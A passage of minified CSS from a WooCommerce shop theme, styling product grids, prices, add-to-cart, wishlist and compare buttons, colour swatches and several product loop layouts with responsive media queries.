td[data-title]::before{font-weight:300;float:left}table.shop_table_responsive tr td.product-remove a{text-align:left}table.shop_table_responsive tr td.actions::before,table.shop_table_responsive tr td.download-actions::before{display:none}table.shop_table_responsive tr td.download-actions .button{display:block;text-align:center}table.shop_table_responsive.my_account_orders .order-actions{text-align:right}table.shop_table_responsive.my_account_orders .order-actions::before{display:none}ul.products{margin-left:0;padding-left:0;margin-bottom:0;clear:both}ul.products::after,ul.products::before{content:'';display:table}ul.products::after{clear:both}@media (min-width:768px){ul.products{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}}ul.products li.product{list-style:none;-webkit-transition:all ease .35s;transition:all ease .35s;position:relative;font-size:16px;font-size:1rem}ul.products li.product .product-wrap{margin-bottom:30px;-webkit-transition:all ease .35s;transition:all ease .35s}ul.products li.product .product-cats{font-size:13px;font-size:.8125rem;color:#ceb06a;line-height:18px}ul.products li.product .wpopal-button-actions>div{margin-left:3px;margin-bottom:5px}ul.products li.product .star-rating{margin:0}ul.products li.product .column-item,ul.products li.product .product-image{overflow:hidden}ul.products li.product .product-image{display:block;overflow:hidden;position:relative}ul.products li.product .product-image [class*=swiper-button-]{top:43%;opacity:0;visibility:hidden;-webkit-transition:all ease .35s;transition:all ease .35s}ul.products li.product .product-image .swiper-button-next,ul.products li.product .product-image .swiper-button-prev{height:50px;width:50px}ul.products li.product .product-image .swiper-button-next{right:-20px}ul.products li.product .product-image .swiper-button-prev{left:-20px}ul.products li.product .product-image:hover [class*=swiper-button-]{opacity:1;visibility:visible}ul.products li.product .product-image:hover .swiper-button-next{right:15px}ul.products li.product .product-image:hover .swiper-button-prev{left:15px}ul.products li.product .woocommerce-loop-product__title,ul.products li.product h2,ul.products li.product h3{font-size:13px;font-size:.8125rem;margin-bottom:5px;text-transform:capitalize;font-weight:300}ul.products li.product .woocommerce-loop-product__title a,ul.products li.product h2 a,ul.products li.product h3 a{color:#777}ul.products li.product .woocommerce-loop-product__title a:hover,ul.products li.product h2 a:hover,ul.products li.product h3 a:hover{color:#ceb06a}ul.products li.product .woocommerce-product-details__short-description{max-height:80px;overflow:hidden;line-height:20px}ul.products li.product .star-rating{font-size:10px;font-size:.625rem}ul.products li.product img{display:block;margin:0 auto}ul.products li.product.product-category .woocommerce-loop-category__title,ul.products li.product.product-category h2,ul.products li.product.product-category h3{font-size:1em;border-top:1px solid #eee;padding-top:.875em;text-align:center}ul.products li.product.product-category img{max-width:100%;height:auto}ul.products li.product .added_to_cart,ul.products li.product .button{opacity:1;visibility:visible}ul.products li.product:hover .added_to_cart,ul.products li.product:hover .button{opacity:1;visibility:visible}ul.products li.product.product-has-gallery .product-image{position:relative;-webkit-transition:all .5s ease;transition:all .5s ease;overflow:hidden}ul.products li.product.product-has-gallery .product-image .product-img-second{position:absolute;top:0;left:0;-webkit-transition:all .5s ease;transition:all .5s ease;opacity:0;-webkit-transform:translate3d(-10%,0,0);transform:translate3d(-10%,0,0)}ul.products li.product.product-has-gallery:hover .product-img-second{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}ul.products li.product.product-has-gallery .swiper-container-horizontal{padding:0;margin-bottom:0}ul.products li.product .product-content-bottom{text-align:left;font-size:14px;font-size:.875rem}ul.products li.product .product-content-bottom .star-rating{margin-left:0}ul.products li.product .product-content-bottom .added_to_cart,ul.products li.product .product-content-bottom .button{margin-bottom:0;opacity:1;visibility:visible;-webkit-transition:all .3s ease;transition:all .3s ease;font-family:Poppins,sans-serif}ul.products li.product.product-loop-split .elementor-grid-2 .elementor-grid{background-color:#fff;border-radius:3px}ul.products li.product.product-loop-split .add_to_cart_button:before,ul.products li.product.product-loop-split .product_type_external:before,ul.products li.product.product-loop-split .product_type_grouped:before{font-size:0;font-size:0}ul.products li.product.product-loop-split .column-item1{position:relative;margin-right:15px}ul.products li.product.product-loop-split .column-item1 img{-webkit-transition:opacity .5s ease,-webkit-transform 2s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,-webkit-transform 2s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 2s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18)}ul.products li.product.product-loop-split .column-item2{margin-left:15px;margin-right:15px}ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:0}ul.products li.product.product-loop-split .column-item2 .time{display:none}ul.products li.product.product-loop-split:hover .add_to_cart_button{opacity:1;visibility:visible;-webkit-transform:scale(1);transform:scale(1);z-index:9}ul.products li.product.product-loop-split a.add_to_cart_button,ul.products li.product.product-loop-split a.product_type_external,ul.products li.product.product-loop-split a.product_type_grouped{text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;font-size:12px;font-size:.75rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;opacity:0;font-weight:700;padding:8px 20px;border-radius:30px}ul.products li.product:hover a.add_to_cart_button,ul.products li.product:hover a.product_type_external,ul.products li.product:hover a.product_type_grouped{opacity:1}@media (max-width:1199.98px){ul.products li.product.product-loop-split .elementor-grid-2 .elementor-grid{display:block}ul.products li.product.product-loop-split .add_to_cart_button{opacity:1}ul.products li.product.product-loop-split a.add_to_cart_button,ul.products li.product.product-loop-split a.product_type_external,ul.products li.product.product-loop-split a.product_type_grouped{opacity:1}ul.products li.product.product-loop-split .column-item1{margin-right:0;margin-left:0}}@media (min-width:992px){ul.products li.product.product-loop-split .add_to_cart_button{opacity:0;-webkit-transition:all ease .35s;transition:all ease .35s;-webkit-transform:scale(0);transform:scale(0)}}ul.products li.product .swiper-pagination-bullets{display:none}.price{color:#222;font-weight:500;font-size:16px;font-size:1rem}.price ins{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-right:.61805em;background-color:transparent;text-decoration:none;color:#dc443a}.price del{font-size:14px;font-size:.875rem;font-weight:300;color:#777;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.price del+ins{margin-right:.327em}.add_to_cart_button:before,.product_type_external:before,.product_type_grouped:before,.product_type_variable:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.added_to_cart{margin-left:5px}.added_to_cart:after{padding-left:5px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f061"}.added_to_cart.wc-forward{display:none}.wpopal-button-actions{-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;z-index:2}@media (min-width:992px){.wpopal-button-actions{position:absolute;opacity:0}}.wpopal-button-actions .product-image{display:none!important}.wpopal-button-actions .add_to_cart_button,.wpopal-button-actions .add_to_wishlist,.wpopal-button-actions .compare,.wpopal-button-actions .product_type_external,.wpopal-button-actions .product_type_grouped,.wpopal-button-actions .product_type_variable,.wpopal-button-actions .show a,.wpopal-button-actions .yith-wcqv-button{font-size:0;text-align:center;background:#333;width:50px;height:50px;line-height:50px;color:#fff;display:grid;padding:0;border-radius:100%}.wpopal-button-actions .add_to_cart_button:before,.wpopal-button-actions .add_to_wishlist:before,.wpopal-button-actions .compare:before,.wpopal-button-actions .product_type_external:before,.wpopal-button-actions .product_type_grouped:before,.wpopal-button-actions .product_type_variable:before,.wpopal-button-actions .show a:before,.wpopal-button-actions .yith-wcqv-button:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:18px;font-size:1.125rem;line-height:50px;text-align:center}.wpopal-button-actions .add_to_cart_button:hover,.wpopal-button-actions .add_to_wishlist:hover,.wpopal-button-actions .compare:hover,.wpopal-button-actions .product_type_external:hover,.wpopal-button-actions .product_type_grouped:hover,.wpopal-button-actions .product_type_variable:hover,.wpopal-button-actions .show a:hover,.wpopal-button-actions .yith-wcqv-button:hover{background:#ceb06a}.wpopal-button-actions .yith-wcwl-wishlistaddedbrowse,.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse{display:inline-block}.wpopal-button-actions .yith-wcwl-wishlistaddedbrowse .feedback,.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse .feedback{position:absolute;top:-15px;display:none}.wpopal-button-actions .yith-wcwl-wishlistaddedbrowse a,.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse a{font-size:0;text-align:center;background:#333;width:50px;height:50px;line-height:50px;color:#fff;display:grid;padding:0;border-radius:100%}.wpopal-button-actions .yith-wcwl-wishlistaddedbrowse a:before,.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse a:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:18px;font-size:1.125rem;color:#ceb06a;text-align:center;line-height:50px}.wpopal-button-actions .show{position:relative}.wpopal-button-actions .show .ajax-loading{position:absolute}.wpopal-button-actions .show .feedback{display:none}.wpopal-button-actions .yith-wcwl-add-to-wishlist{margin-top:0}@media (max-width:991.98px){.add_to_cart_button,.product_type_external,.product_type_grouped{background-color:#333!important;border-color:#333!important}}.yith-wcwl-add-to-wishlist .add_to_wishlist img,.yith-wcwl-add-to-wishlist svg.yith-wcwl-icon-svg{display:none}.woo-wrap-swatches{z-index:2;text-align:center;line-height:1;margin-bottom:10px}.woo-wrap-swatches .variable-item-span-color{border-radius:100%;height:12px;width:12px;display:inline-block;margin-right:10px;vertical-align:middle;position:relative}.woo-wrap-swatches .variable-item-span-color:after{top:1px;bottom:0;left:0;right:0;font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:5px;position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;opacity:0;line-height:1;color:#fff;background-color:rgba(0,0,0,.1);border-radius:50%;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.woo-wrap-swatches .variable-item-span-color:hover:after{opacity:1}.product-loop-style-default ul.products li.product .product-wrap,.product-loop-style-layout-1 ul.products li.product .product-wrap{text-align:center}.product-loop-style-default ul.products li.product .product-wrap .product-content-top,.product-loop-style-layout-1 ul.products li.product .product-wrap .product-content-top{margin-bottom:18px}.product-loop-style-default ul.products li.product.product-loop-split .add_to_cart_button,.product-loop-style-layout-1 ul.products li.product.product-loop-split .add_to_cart_button{position:absolute}.product-loop-style-default ul.products li.product.product-loop-split .woocommerce-loop-product__title,.product-loop-style-layout-1 ul.products li.product.product-loop-split .woocommerce-loop-product__title{margin-top:43px;margin-bottom:20px}.product-loop-style-default ul.products li.product.product-loop-split .woocommerce-product-details__short-description p,.product-loop-style-layout-1 ul.products li.product.product-loop-split .woocommerce-product-details__short-description p{margin-bottom:3px}.product-loop-style-default ul.products li.product.product-loop-split .wpopal-button-actions,.product-loop-style-layout-1 ul.products li.product.product-loop-split .wpopal-button-actions{left:auto;right:auto;padding:10px 0;bottom:30px}@media (max-width:1024px){.product-loop-style-default ul.products li.product.product-loop-split .woocommerce-loop-product__title,.product-loop-style-layout-1 ul.products li.product.product-loop-split .woocommerce-loop-product__title{margin-top:25px;margin-bottom:15px}.product-loop-style-default ul.products li.product.product-loop-split .price,.product-loop-style-layout-1 ul.products li.product.product-loop-split .price{margin:5px 0}.product-loop-style-default ul.products li.product.product-loop-split:hover .wpopal-button-actions,.product-loop-style-layout-1 ul.products li.product.product-loop-split:hover .wpopal-button-actions{bottom:5px}}.product-loop-style-default ul.products li.product.product-loop-split:hover .wpopal-button-actions,.product-loop-style-layout-1 ul.products li.product.product-loop-split:hover .wpopal-button-actions{opacity:1;visibility:visible;-webkit-transform:unset;transform:unset}.product-loop-style-default ul.products li.product.product-loop-split:hover .add_to_cart_button,.product-loop-style-layout-1 ul.products li.product.product-loop-split:hover .add_to_cart_button{opacity:1}.product-loop-style-default ul.products li.product.product-loop-split .add_to_cart_button,.product-loop-style-default ul.products li.product.product-loop-split .product_type_external,.product-loop-style-default ul.products li.product.product-loop-split .product_type_grouped,.product-loop-style-layout-1 ul.products li.product.product-loop-split .add_to_cart_button,.product-loop-style-layout-1 ul.products li.product.product-loop-split .product_type_external,.product-loop-style-layout-1 ul.products li.product.product-loop-split .product_type_grouped{text-transform:uppercase;-webkit-transition:all .4s ease;transition:all .4s ease;font-size:12px;font-size:.75rem;opacity:0;position:absolute;font-weight:700;top:50%;left:0;right:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin:auto;max-width:160px;padding:8px 30px;border-radius:30px}.product-loop-style-default ul.products li.product.product-loop-split .add_to_cart_button:before,.product-loop-style-default ul.products li.product.product-loop-split .product_type_external:before,.product-loop-style-default ul.products li.product.product-loop-split .product_type_grouped:before,.product-loop-style-layout-1 ul.products li.product.product-loop-split .add_to_cart_button:before,.product-loop-style-layout-1 ul.products li.product.product-loop-split .product_type_external:before,.product-loop-style-layout-1 ul.products li.product.product-loop-split .product_type_grouped:before{font-size:0}.product-loop-style-default ul.products li.product .star-rating,.product-loop-style-layout-1 ul.products li.product .star-rating{margin:0 auto}.product-loop-style-default ul.products li.product .wpopal-compare-button-actions,.product-loop-style-layout-1 ul.products li.product .wpopal-compare-button-actions{position:absolute;top:0;right:-75px;opacity:0;-webkit-transition:all .6s ease;transition:all .6s ease}.product-loop-style-default ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare,.product-loop-style-layout-1 ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare{font-size:0;background-color:transparent;border:0}.product-loop-style-default ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:before,.product-loop-style-layout-1 ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:18px;font-size:1.125rem;color:#333}.product-loop-style-default ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:hover,.product-loop-style-layout-1 ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:hover{cursor:pointer;background-color:transparent}.product-loop-style-default ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:hover:before,.product-loop-style-layout-1 ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:hover:before{color:#ceb06a}.product-loop-style-default ul.products li.product .wpopal-button-actions,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions{position:absolute;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0);transition:opacity .6s ease,visibility .6s ease,transform .6s ease,-webkit-transform .6s ease;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;opacity:0;left:0;right:0;width:auto}.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a,.product-loop-style-default ul.products li.product .wpopal-button-actions .compare,.product-loop-style-default ul.products li.product .wpopal-button-actions .show a,.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button{border:transparent;background:#474747}.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:before{color:#fff}.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover,.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover,.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover,.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover{background:#ceb06a}.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover:before{color:#fff}@media (max-width:991px){.product-loop-style-default ul.products li.product .wpopal-button-actions,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions{opacity:1;-webkit-transform:translateY(-70px) translateZ(0);transform:translateY(-70px) translateZ(0)}.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a,.product-loop-style-default ul.products li.product .wpopal-button-actions .compare,.product-loop-style-default ul.products li.product .wpopal-button-actions .show a,.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button{background:#333;border-color:transparent;cursor:pointer}.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:before{color:#fff}}.product-loop-style-default ul.products li.product .price,.product-loop-style-layout-1 ul.products li.product .price{margin-bottom:25px}.product-loop-style-default ul.products li.product:hover .wpopal-compare-button-actions,.product-loop-style-layout-1 ul.products li.product:hover .wpopal-compare-button-actions{opacity:1;right:0}.product-loop-style-default ul.products li.product:hover .wpopal-button-actions,.product-loop-style-layout-1 ul.products li.product:hover .wpopal-button-actions{opacity:1;visibility:visible;-webkit-transform:translateY(-70px) translateZ(0);transform:translateY(-70px) translateZ(0)}.product-loop-style-default .button-cart-action a,.product-loop-style-layout-1 .button-cart-action a{font-size:0;line-height:0;background:0 0;border-color:#eee;color:#fff}.product-loop-style-default .button-cart-action a:hover,.product-loop-style-layout-1 .button-cart-action a:hover{border-color:#ceb06a}.product-loop-style-layout-2 ul.products.columns-1 li.product .wpopal-button-actions{bottom:unset;left:15px;right:15px}.product-loop-style-layout-2 ul.products li.product .product-wrap{position:relative;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;text-align:center;overflow:hidden}.product-loop-style-layout-2 ul.products li.product .product-wrap .product-content-top{position:relative}.product-loop-style-layout-2 ul.products li.product .product-wrap .product-content-top .add_to_cart_button{-webkit-transition:all ease .35s;transition:all ease .35s}@media (min-width:992px){.product-loop-style-layout-2 ul.products li.product .product-wrap .product-content-top .add_to_cart_button{-webkit-transform:scale(0);transform:scale(0)}}.product-loop-style-layout-2 ul.products li.product .product-wrap .wpopal-button-actions{left:0;right:0;-webkit-transform:translateY(10px) translateZ(0);transform:translateY(10px) translateZ(0)}.product-loop-style-layout-2 ul.products li.product .product-wrap .product-content-bottom{position:relative;text-align:center;padding:20px 15px;background:#fff}.product-loop-style-layout-2 ul.products li.product .product-wrap .product-content-bottom .fade-in-block{top:100%;left:0;width:100%;margin-top:0}@media (min-width:992px){.product-loop-style-layout-2 ul.products li.product .product-wrap .product-content-bottom .fade-in-block{visibility:hidden;opacity:0;position:absolute}}.product-loop-style-layout-2 ul.products li.product .product-wrap .star-rating{margin:0 auto 15px}.product-loop-style-layout-2 ul.products li.product .product-wrap .product-desc{margin-bottom:15px;max-height:100px;overflow:hidden;position:relative}.product-loop-style-layout-2 ul.products li.product .product-wrap .price{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-loop-style-layout-2 ul.products li.product .product-wrap:hover{overflow:visible}.product-loop-style-layout-2 ul.products li.product .product-wrap:hover .add_to_cart_button{-webkit-transform:scale(1);transform:scale(1);opacity:1;z-index:9}.product-loop-style-layout-2 ul.products li.product .product-wrap:hover .wpopal-button-actions{visibility:visible;background:#fff;opacity:1}@media (min-width:992px){.product-loop-style-layout-2 ul.products li.product .product-wrap:hover .wpopal-button-actions{-webkit-transform:translateY(-50px) translateZ(0);transform:translateY(-50px) translateZ(0)}}.product-loop-style-layout-2 ul.products li.product .product-wrap:hover .product-content-bottom .fade-in-block{opacity:1;z-index:999;visibility:visible;-webkit-transform:translateY(-5px) translateZ(0);transform:translateY(-5px) translateZ(0);-webkit-transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,visibility .3s ease,transform .3s ease;transition:opacity .3s ease,visibility .3s ease,transform .3s ease,-webkit-transform .3s ease}.product-loop-style-layout-2 ul.products li.product .add_to_cart_button,.product-loop-style-layout-2 ul.products li.product .product_type_external,.product-loop-style-layout-2 ul.products li.product .product_type_grouped{text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;font-size:12px;font-size:.75rem;font-family:Poppins,sans-serif;position:absolute;font-weight:500;top:42%;left:0;right:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin:auto;max-width:140px;z-index:1;padding:8px;border-radius:30px}@media (min-width:992px){.product-loop-style-layout-2 ul.products li.product .add_to_cart_button,.product-loop-style-layout-2 ul.products li.product .product_type_external,.product-loop-style-layout-2 ul.products li.product .product_type_grouped{opacity:0}}.product-loop-style-layout-2 ul.products li.product .add_to_cart_button:before,.product-loop-style-layout-2 ul.products li.product .product_type_external:before,.product-loop-style-layout-2 ul.products li.product .product_type_grouped:before{font-size:0}.product-loop-style-layout-2 ul.products li.product.product-loop-split .wpopal-button-actions{bottom:0;-webkit-transform:none;transform:none;-webkit-transition:all .3s ease;transition:all .3s ease;padding:10px 0}.product-loop-style-layout-2 ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:40px;margin-bottom:20px}@media (max-width:1024px){.product-loop-style-layout-2 ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:20px;margin-bottom:10px}.product-loop-style-layout-2 ul.products li.product.product-loop-split .column-item2 .price{margin:0}}@media (max-width:991px){.product-loop-style-layout-2 ul.products li.product.product-loop-split .column-item2{text-align:center;margin-left:30px;margin-right:30px}.product-loop-style-layout-2 ul.products li.product.product-loop-split .wpopal-button-actions{opacity:1;bottom:0;position:inherit}.product-loop-style-layout-2 ul.products li.product.product-loop-split .price{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:992px){.product-loop-style-layout-2 ul.products li.product.product-loop-split:hover .column-item1{position:relative}.product-loop-style-layout-2 ul.products li.product.product-loop-split:hover .column-item1:before{content:"";background:rgba(255,255,255,.8);position:absolute;width:100%;height:100%;left:0;right:0;z-index:1}.product-loop-style-layout-2 ul.products li.product.product-loop-split:hover .wpopal-button-actions{opacity:1;visibility:visible;bottom:20px}}@media (min-width:992px) and (max-width:1024px){.product-loop-style-layout-2 ul.products li.product.product-loop-split:hover .wpopal-button-actions{bottom:5px}}.product-loop-style-layout-2 ul.products li.product.product-loop-split .woocommerce-product-details__short-description p{max-height:40px;margin-bottom:3px}.product-loop-style-layout-3 ul.products li.product .product-wrap{overflow:hidden}.product-loop-style-layout-3 ul.products li.product .product-wrap .product-content-top{position:relative;margin-bottom:20px}.product-loop-style-layout-3 ul.products li.product .product-wrap .product-content-top .add_to_cart_button{-webkit-transition:all ease .35s;transition:all ease .35s}@media (min-width:992px){.product-loop-style-layout-3 ul.products li.product .product-wrap .product-content-top .add_to_cart_button{-webkit-transform:scale(0);transform:scale(0)}}.product-loop-style-layout-3 ul.products li.product .product-wrap .product-content-bottom{text-align:center}.product-loop-style-layout-3 ul.products li.product .product-wrap .woocommerce-loop-product__title{margin-bottom:15px;font-size:16px;font-size:1rem}.product-loop-style-layout-3 ul.products li.product .product-wrap .star-rating{margin:0 auto 8px}.product-loop-style-layout-3 ul.products li.product .product-wrap .wpopal-button-actions{left:15px;right:15px;-webkit-transition:all ease .35s;transition:all ease .35s;bottom:10px;z-index:9}@media (min-width:992px){.product-loop-style-layout-3 ul.products li.product .product-wrap .wpopal-button-actions{-webkit-transform:scale(0);transform:scale(0)}}.product-loop-style-layout-3 ul.products li.product .product-wrap .product-desc{line-height:20px;font-size:13px;font-size:.8125rem;margin-bottom:10px}.product-loop-style-layout-3 ul.products li.product .product-wrap:hover .add_to_cart_button{-webkit-transform:scale(1);transform:scale(1)}.product-loop-style-layout-3 ul.products li.product .product-wrap:hover .wpopal-button-actions{visibility:visible;background:#fff;opacity:1;margin-bottom:0;-webkit-transform:scale(1);transform:scale(1)}.product-loop-style-layout-3 ul.products li.product .add_to_cart_button,.product-loop-style-layout-3 ul.products li.product .product_type_external,.product-loop-style-layout-3 ul.products li.product .product_type_grouped{text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;font-size:12px;font-size:.75rem;font-family:Poppins,sans-serif;position:absolute;font-weight:500;top:40%;left:0;right:0;margin:auto;max-width:140px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:8px;border-radius:30px}@media (min-width:992px){.product-loop-style-layout-3 ul.products li.product .add_to_cart_button,.product-loop-style-layout-3 ul.products li.product .product_type_external,.product-loop-style-layout-3 ul.products li.product .product_type_grouped{opacity:0}}.product-loop-style-layout-3 ul.products li.product .add_to_cart_button:before,.product-loop-style-layout-3 ul.products li.product .product_type_external:before,.product-loop-style-layout-3 ul.products li.product .product_type_grouped:before{font-size:0}.product-loop-style-layout-3 ul.products li.product.product-loop-split .wpopal-button-actions{bottom:0;-webkit-transform:none;transform:none;-webkit-transition:all .3s ease;transition:all .3s ease;padding:10px 0}.product-loop-style-layout-3 ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:43px;margin-bottom:20px}@media (max-width:1024px){.product-loop-style-layout-3 ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:20px;margin-bottom:10px}.product-loop-style-layout-3 ul.products li.product.product-loop-split .column-item2 .price{margin:0}}@media (max-width:991px){.product-loop-style-layout-3 ul.products li.product.product-loop-split .column-item2{text-align:center;margin-left:30px;margin-right:30px}.product-loop-style-layout-3 ul.products li.product.product-loop-split .wpopal-button-actions{opacity:1;bottom:0;position:inherit}}@media (min-width:992px){.product-loop-style-layout-3 ul.products li.product.product-loop-split:hover .wpopal-button-actions{opacity:1;visibility:visible;bottom:20px}}@media (min-width:992px) and (max-width:1024px){.product-loop-style-layout-3 ul.products li.product.product-loop-split:hover .wpopal-button-actions{bottom:5px}}.product-loop-style-layout-3 ul.products li.product.product-loop-split .woocommerce-product-details__short-description P{margin-bottom:3px}.product-loop-style-layout-4 ul.products li.product .product-wrap{overflow:hidden;position:relative}.product-loop-style-layout-4 ul.products li.product .product-content-top{position:relative}.product-loop-style-layout-4 ul.products li.product .product-content-top{margin:0}.product-loop-style-layout-4 ul.products li.product .woocommerce-loop-product__title{max-width:80%}.product-loop-style-layout-4 ul.products li.product .star-rating{display:none}.product-loop-style-layout-4 ul.products li.product .price,.product-loop-style-layout-4 ul.products li.product .star-rating,.product-loop-style-layout-4 ul.products li.product .woo-wrap-swatches,.product-loop-style-layout-4 ul.products li.product .woocommerce-loop-product__title{margin:0;-webkit-transition:all .3s ease;transition:all .3s ease;position:absolute;left:20px}.product-loop-style-layout-4 ul.products li.product .woo-wrap-swatches{bottom:70px}.product-loop-style-layout-4 ul.products li.product .woocommerce-loop-product__title{bottom:45px}.product-loop-style-layout-4 ul.products li.product .price,.product-loop-style-layout-4 ul.products li.product .star-rating{bottom:10px}.product-loop-style-layout-4 ul.products li.product .wpopal-button-actions{position:absolute;bottom:50px;right:15px;width:55px;-webkit-transition:all .3s ease;transition:all .3s ease;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:992px){.product-loop-style-layout-4 ul.products li.product .wpopal-button-actions{-webkit-transform:translateX(20px) translateZ(0);transform:translateX(20px) 